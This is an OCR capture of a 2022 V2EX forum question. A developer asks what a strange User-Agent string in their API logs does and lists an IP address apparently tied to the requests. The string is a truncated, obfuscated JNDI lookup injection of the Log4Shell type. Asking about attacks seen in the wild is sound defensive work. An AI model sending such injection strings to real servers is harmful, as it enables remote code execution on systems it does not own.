
V2EX
程序员
›
User-Agent 注入
By
kaka6
at Feb 10, 2022 · 4914 views
年前部署一个接口服务，通过日志，最近发现经常有 User-Agent 异
常注入的访问 其中一个比较诡异的内容：
t('${${env:NaN:-j}ndi${env:NaN:-:}${env:NaN:-
知道这是干嘛的吗
NaN
env
user-agent
150.136.111.68
11 replies
•
2022-02-17 09:33:19 +08:00